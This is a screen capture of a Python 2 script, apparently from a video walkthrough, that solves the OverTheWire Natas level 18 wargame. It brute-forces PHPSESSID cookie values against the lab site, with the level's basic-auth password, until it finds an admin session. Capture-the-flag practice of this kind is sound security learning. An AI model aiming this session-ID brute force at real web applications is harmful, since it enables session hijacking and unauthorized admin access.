 ~/overthewire/natas/natas18.py - Sublime Text 2 (UNREGISTERED)
En
7:21 PM
John Hammond
natas18.py
×
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas18'
8 password = 'xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP'
9
10 url = 'http://%s.natas.labs.overthewire.org/' % username
11
12 session = requests.Session()
13
14 # response = session.get(url, auth = (username, password) )
15 # print response.text
16
17 for session_id in range(1, 641):
18 response = session.get(url, cookies = {"PHPSESSID": str(session_id)}, auth = (username, password) )
19 # response = session.post(url, data = {"username": "please", "password" : "subscribe"},  auth = (username, p
20 content = response.text
21
22 if ( "You are an admin" in content ):
23 print "Got it!", session_id
24 print content
25 break
26 else:
27 print "trying", session_id
28 # print content
29
Line 10, Column 45; Saved ~/overthewire/natas/natas18.py (UTF-8)
Tab Size: 4
Python